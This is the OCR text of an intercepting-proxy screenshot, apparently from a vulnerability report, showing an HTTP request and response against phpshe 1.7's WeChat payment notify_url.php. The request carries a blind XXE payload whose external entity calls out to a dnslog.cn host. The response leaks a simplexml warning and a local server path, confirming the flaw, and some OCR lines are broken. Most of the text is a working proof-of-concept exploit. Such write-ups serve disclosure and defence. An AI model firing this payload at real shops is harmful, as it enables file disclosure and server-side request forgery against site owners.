 Pretty Raw Hex \n ≡
1 GET /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: xxe.xxe:7777
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=e04olo6bljs7a899ahtsbbfvuc
9 Connection : close
10 Content-Length : 100
11
12 <?xml version="1.0" ?>
13 <!DOCTYPE ANY [
14 <!ENTITY % d SYSTEM "http://ij8aub.dnslog.cn">
15 %d;
16 ]>
Pretty Raw Hex Render Unexpected information
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Aug 2025 13:05:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_f
mod_log_rotate/1.02
4 X-Powered-By : PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type : text/html; charset=utf-8
10 Content-Length : 67520
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string(): http://ij8aub.dnslog.cn
error : internal error in <b>
D:\Download\gaydi\phpshe1.7\include\function\globa
</b>
on line <b>